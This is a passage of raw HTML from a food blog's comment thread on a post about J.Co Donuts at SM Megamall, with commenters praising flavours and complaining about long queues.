user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358784727243#c1919184327580368884">January 22, 2013 at 12:12&#8239;AM</a></span></div><p class="comment-content">Want to try J.co donuts! I&#39;m craving for mouth-watering donuts, I think the taste is so yummmyy!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1919184327580368884">Reply</a><span class="item-control blog-admin blog-admin pid-1403555347"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1919184327580368884">Delete</a></span></span></div><div class="comment-replies"><div id="c1919184327580368884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1919184327580368884-ra" class="thread-chrome thread-expanded"><div></div><div id="c1919184327580368884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1919184327580368884">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1919184327580368884-ce"></div></li><li class="comment" id="c3919815087191256273"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358818621491#c3919815087191256273">January 22, 2013 at 9:37&#8239;AM</a></span></div><p class="comment-content">i haven&#39;t try j.co donuts but i would like to try and compare the taste to the other donuts i tried..hoping in dec.when my hubby comes home again,we could drop by...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3919815087191256273">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3919815087191256273">Delete</a></span></span></div><div class="comment-replies"><div id="c3919815087191256273-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3919815087191256273-ra" class="thread-chrome thread-expanded"><div></div><div id="c3919815087191256273-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3919815087191256273">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3919815087191256273-ce"></div></li><li class="comment" id="c134151681793043980"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358824170493#c134151681793043980">January 22, 2013 at 11:09&#8239;AM</a></span></div><p class="comment-content">J.co donuts is really worth it :) kaso sana mag deliver n din sila kahit one time lang :P nag try kami wala daw delivery??</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="134151681793043980">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/134151681793043980">Delete</a></span></span></div><div class="comment-replies"><div id="c134151681793043980-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c134151681793043980-ra" class="thread-chrome thread-expanded"><div></div><div id="c134151681793043980-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="134151681793043980">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c134151681793043980-ce"></div></li><li class="comment" id="c633421445823455177"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://twitter.com/avhie_hiave" rel="nofollow">avhie del rosario</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358824208212#c633421445823455177">January 22, 2013 at 11:10&#8239;AM</a></span></div><p class="comment-content">J.co donuts is really worth it :) kaso sana mag deliver n din sila kahit one time lang :P nag try kami wala daw delivery??<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="633421445823455177">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/633421445823455177">Delete</a></span></span></div><div class="comment-replies"><div id="c633421445823455177-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c633421445823455177-ra" class="thread-chrome thread-expanded"><div></div><div id="c633421445823455177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="633421445823455177">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c633421445823455177-ce"></div></li><li class="comment" id="c3200714362704181573"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCcC1cQ9lSouAofipwXzTR9wSyQwjGADRo5YGJ2xwf27BqKf5v6UPDiu2E031TH4yvNG3LxEEjHGa4p6cS8-QP4p5evKkYmItfBL973oQwsv2U3Kiup4H9qZ2r1y6OHE/s45-c/Snapshot_20111210_3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00719212952609184736" rel="nofollow">mayla lagrimas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358845151619#c3200714362704181573">January 22, 2013 at 4:59&#8239;PM</a></span></div><p class="comment-content">I love their Donuts..excited na ako sa Shopwise Araneta branch nila mag-open.... :P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3200714362704181573">Reply</a><span class="item-control blog-admin blog-admin pid-1752016922"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3200714362704181573">Delete</a></span></span></div><div class="comment-replies"><div id="c3200714362704181573-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3200714362704181573-ra" class="thread-chrome thread-expanded"><div></div><div id="c3200714362704181573-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3200714362704181573">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3200714362704181573-ce"></div></li><li class="comment" id="c5191605581745269464"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358865901643#c5191605581745269464">January 22, 2013 at 10:45&#8239;PM</a></span></div><p class="comment-content">I love the glazzy JCo&#39;s glaze donuts! sana magatayo sila ng branch sa LAs pinas!<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5191605581745269464">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5191605581745269464">Delete</a></span></span></div><div class="comment-replies"><div id="c5191605581745269464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5191605581745269464-ra" class="thread-chrome thread-expanded"><div></div><div id="c5191605581745269464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5191605581745269464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5191605581745269464-ce"></div></li><li class="comment" id="c3504375565839867527"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358873125234#c3504375565839867527">January 23, 2013 at 12:45&#8239;AM</a></span></div><p class="comment-content">I want to try the coco loco donut fro JCO</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3504375565839867527">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3504375565839867527">Delete</a></span></span></div><div class="comment-replies"><div id="c3504375565839867527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3504375565839867527-ra" class="thread-chrome thread-expanded"><div></div><div id="c3504375565839867527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3504375565839867527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3504375565839867527-ce"></div></li><li class="comment" id="c7215967792615949007"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marizza Domingo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358876904694#c7215967792615949007">January 23, 2013 at 1:48&#8239;AM</a></span></div><p class="comment-content">I so love Alcapone too! I&#39;ve tasted the Crunchy Crunchy but unfortunately it failed to satisfy my taste buds. Still a lot of flavors to try, the crazy lines are discouraging though. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7215967792615949007">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7215967792615949007">Delete</a></span></span></div><div class="comment-replies"><div id="c7215967792615949007-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7215967792615949007-ra" class="thread-chrome thread-expanded"><div></div><div id="c7215967792615949007-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7215967792615949007">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7215967792615949007-ce"></div></li><li class="comment" id="c4575229868106180523"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358959030098#c4575229868106180523">January 24, 2013 at 12:37&#8239;AM</a></span></div><p class="comment-content">I wana try JCO s Copa Banana donuts its look delicious!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4575229868106180523">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4575229868106180523">Delete</a></span></span></div><div class="comment-replies"><div id="c4575229868106180523-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4575229868106180523-ra" class="thread-chrome thread-expanded"><div></div><div id="c4575229868106180523-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4575229868106180523">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4575229868106180523-ce"></div></li><li class="comment" id="c3574007325773453315"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03358816060825761458" rel="nofollow">katinko</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358966383932#c3574007325773453315">January 24, 2013 at 2:39&#8239;AM</a></span></div><p class="comment-content">I&#39;m no big donut fan because most donuts are too sweet for me. But after tasting J.Co, I had a change of heart. It&#39;s not overloaded with sugar and it has new and interesting flavors!! My favorite is the Mr. green tea donut and Avocado DiCaprio (well, I guess I&#39;m in love with color green!).</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3574007325773453315">Reply</a><span class="item-control blog-admin blog-admin pid-1977126610"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3574007325773453315">Delete</a></span></span></div><div class="comment-replies"><div id="c3574007325773453315-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3574007325773453315-ra" class="thread-chrome thread-expanded"><div></div><div id="c3574007325773453315-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3574007325773453315">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3574007325773453315-ce"></div></li><li class="comment" id="c4300581123479237130"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05676748835093775027" rel="nofollow">sam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359033880539#c4300581123479237130">January 24, 2013 at 9:24&#8239;PM</a></span></div><p class="comment-content">Thanks for the interesting information that you have shared here, very interesting to read. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4300581123479237130">Reply</a><span class="item-control blog-admin blog-admin pid-1251473718"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4300581123479237130">Delete</a></span></span></div><div class="comment-replies"><div id="c4300581123479237130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4300581123479237130-ra" class="thread-chrome thread-expanded"><div></div><div id="c4300581123479237130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4300581123479237130">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4300581123479237130-ce"></div></li><li class="comment" id="c3379991859829355624"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04436106660081282893" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359052533060#c3379991859829355624">January 25, 2013 at 2:35&#8239;AM</a></span></div><p class="comment-content">I dont get the hype for J.Co donuts theses days. . but since im going back to Manila in a few days, might as well see the &quot;hype&quot; for myself. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3379991859829355624">Reply</a><span class="item-control blog-admin blog-admin pid-1626248571"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3379991859829355624">Delete</a></span></span></div><div class="comment-replies"><div id="c3379991859829355624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3379991859829355624-ra" class="thread-chrome thread-expanded"><div></div><div id="c3379991859829355624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3379991859829355624">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3379991859829355624-ce"></div></li><li class="comment" id="c2276543183329700014"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15229169432752675136" rel="nofollow">velinzech</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359069431469#c2276543183329700014">January 25, 2013 at 7:17&#8239;AM</a></span></div><p class="comment-content">Never have tasted JCo donuts. for every time I have tried to buy the line from the counter down to wherever the end was makes me wanna say Next time.. =(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276543183329700014">Reply</a><span class="item-control blog-admin blog-admin pid-853673210"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2276543183329700014">Delete</a></span></span></div><div class="comment-replies"><div id="c2276543183329700014-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2276543183329700014-ra" class="thread-chrome thread-expanded"><div></div><div id="c2276543183329700014-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276543183329700014">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2276543183329700014-ce"></div></li><li class="comment" id="c6696263295417391649"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Carolyn Ong</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359095863467#c6696263295417391649">January 25, 2013 at 2:37&#8239;PM</a></span></div><p class="comment-content">The lines are so long. . .  but it&#39;s worth the wait.  I love the Alcapone and the Green Tea.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6696263295417391649">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6696263295417391649">Delete</a></span></span></div><div class="comment-replies"><div id="c6696263295417391649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6696263295417391649-ra" class="thread-chrome thread-expanded"><div></div><div id="c6696263295417391649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6696263295417391649">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6696263295417391649-ce"></div></li><li class="comment" id="c5233765664331104310"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359130822619#c5233765664331104310">January 26, 2013 at 12:20&#8239;AM</a></span></div><p class="comment-content">I wanna try JCo&#39;s sugar ice donut!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5233765664331104310">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5233765664331104310">Delete</a></span></span></div><div class="comment-replies"><div id="c5233765664331104310-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5233765664331104310-ra" class="thread-chrome thread-expanded"><div></div><div id="c5233765664331104310-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5233765664331104310">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5233765664331104310-ce"></div></li><li class="comment" id="c2175698186197399951"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01805896343010838205" rel="nofollow">abigail ong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359203465602#c2175698186197399951">January 26, 2013 at 8:31&#8239;PM</a></span></div><p class="comment-content">Loved avocado dicaprio and green tease<br>Hope they open more stores in Manila to avoid the LONG LINES and better quality donuts (not hastily made)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2175698186197399951">Reply</a><span class="item-control blog-admin blog-admin pid-1739920136"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2175698186197399951">Delete</a></span></span></div><div class="comment-replies"><div id="c2175698186197399951-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2175698186197399951-ra" class="thread-chrome thread-expanded"><div></div><div id="c2175698186197399951-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2175698186197399951">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2175698186197399951-ce"></div></li><li class="comment" id="c2051625668699177093"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359216769295#c2051625668699177093">January 27, 2013 at 12:12&#8239;AM</a></span></div><p class="comment-content">I want JCo Donuts Tiramisu Flavor!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2051625668699177093">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2051625668699177093">Delete</a></span></span></div><div class="comment-replies"><div id="c2051625668699177093-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2051625668699177093-ra" class="thread-chrome thread-expanded"><div></div><div id="c2051625668699177093-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2051625668699177093">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2051625668699177093-ce"></div></li><li class="comment" id="c3304244760320642371"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNHT9ty29wTjf8d5t1ynn4vNAmWxp6BRAHl-3fDSIo2xcRXMgWZ5wv_Ta6D3bvlagMNvEhs2XmTJ9owU4gsNIGlbJnqaIZCQVCeP1DL7I_Xvrlj7p4_e8GmoDZmsb-ZE/s45-c/pacute.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13684186850719895230" rel="nofollow">Janice Que</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359228278291#c3304244760320642371">January 27, 2013 at 3:24&#8239;AM</a></span></div><p class="comment-content">Instantly fell in love with these donuts the first time I read this post! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3304244760320642371">Reply</a><span class="item-control blog-admin blog-admin pid-22853673"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3304244760320642371">Delete</a></span></span></div><div class="comment-replies"><div id="c3304244760320642371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3304244760320642371-ra" class="thread-chrome thread-expanded"><div></div><div id="c3304244760320642371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3304244760320642371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3304244760320642371-ce"></div></li><li class="comment" id="c8997090611336461530"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Shirley S. Lim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359279454320#c8997090611336461530">January 27, 2013 at 5:37&#8239;PM</a></span></div><p class="comment-content">I want to marry J.Co Donuts! I so love their donuts! Two thumbs up!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8997090611336461530">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8997090611336461530">Delete</a></span></span></div><div class="comment-replies"><div id="c8997090611336461530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8997090611336461530-ra" class="thread-chrome thread-expanded"><div></div><div id="c8997090611336461530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8997090611336461530">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8997090611336461530-ce"></div></li><li class="comment" id="c6427893560584063850"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXrdaUEecL2geAiCNwl_HsHX49ukHw4U9IigGZ-LsetxBWXiR17veanQFwetq3NuHgJWcF-f6blRWVcCJpSEjdCk00FcxY94HTSBFWiiDTs5BFHFtxn6fzYFGLppTxjFM/s45-c/earl.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16638194342805977152" rel="nofollow">NoOtherEarl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359285812436#c6427893560584063850">January 27, 2013 at 7:23&#8239;PM</a></span></div><p class="comment-content">i will try this...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6427893560584063850">Reply</a><span class="item-control blog-admin blog-admin pid-436059715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6427893560584063850">Delete</a></span></span></div><div class="comment-replies"><div id="c6427893560584063850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6427893560584063850-ra" class="thread-chrome thread-expanded"><div></div><div id="c6427893560584063850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6427893560584063850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6427893560584063850-ce"></div></li><li class="comment" id="c2028788378750912125"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359475895398#c2028788378750912125">January 30, 2013 at 12:11&#8239;AM</a></span></div><p class="comment-content">I wanna tr mango blitz JCO donuts! its looks delicious!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2028788378750912125">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2028788378750912125">Delete</a></span></span></div><div class="comment-replies"><div id="c2028788378750912125-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2028788378750912125-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1055786117077362191"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359479417585#c1055786117077362191">January 30, 2013 at 1:10&#8239;AM</a></span></div><p class="comment-content">I&#39;ve noticed you&#39;ve commented on this post a lot of times already. I hope you can check out my other posts and not just this one &gt;.&lt;</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1055786117077362191">Delete</a></span></span></div><div class="comment-replies"><div id="c1055786117077362191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1055786117077362191-ra" class="thread-chrome thread-expanded"><div></div><div id="c1055786117077362191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1055786117077362191">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1055786117077362191-ce"></div></li></div><div id="c2028788378750912125-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2028788378750912125">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2028788378750912125-ce"></div></li><li class="comment" id="c8322775746015445815"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.boulevard.com.sg/" rel="nofollow">Nightlife in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359530173757#c8322775746015445815">January 30, 